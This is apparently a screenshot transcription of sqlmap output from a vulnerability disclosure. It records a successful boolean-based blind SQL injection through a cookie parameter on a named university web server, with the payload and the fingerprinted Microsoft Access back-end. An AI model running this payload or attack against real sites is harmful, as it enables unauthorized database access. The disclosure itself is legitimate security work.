 Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) r
equests:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=340 AND 2108=2108
---
[21:54:40] [INFO] testing MySQL
[21:54:40] [WARNING] the back-end DBMS is not MySQL
[21:54:40] [INFO] testing Oracle
[21:54:40] [WARNING] the back-end DBMS is not Oracle
[21:54:40] [INFO] testing PostgreSQL
[21:54:41] [WARNING] the back-end DBMS is not PostgreSQL
[21:54:41] [INFO] testing Microsoft SQL Server
[21:54:41] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:54:41] [INFO] testing SQLite
[21:54:41] [WARNING] the back-end DBMS is not SQLite
[21:54:41] [INFO] testing Microsoft Access
[21:54:42] [INFO] confirming Microsoft Access
[21:54:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:54:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\calis.ncu.edu.cn'
www.wooyun.org